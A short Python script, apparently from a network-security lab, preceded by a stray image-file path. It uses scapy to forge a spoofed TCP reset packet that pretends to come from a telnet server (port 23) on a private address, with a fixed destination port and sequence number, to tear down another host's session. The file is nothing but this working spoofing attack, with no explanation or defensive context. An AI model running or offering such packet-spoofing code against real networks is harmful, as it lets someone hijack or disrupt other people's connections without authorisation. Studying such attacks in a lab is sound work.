 #!/usr/bin/python
from scapy.all import *
ip=IP(src="192.168.80.138",dst="192.168.80.139")
tcp=TCP(sport=23,dport=49830,flags="R",seq=1089846536)
pkt=ip/tcp
send(pkt)